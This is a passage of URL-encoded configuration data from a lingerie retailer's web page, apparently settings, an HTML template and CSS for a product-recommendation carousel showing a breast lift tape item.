ges/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","#maincontent > div > div:nth-child(2) > section.category-pods.long-pod.lp1","Empathic%20Recommendation","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20transparent;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20color:#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2016px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7B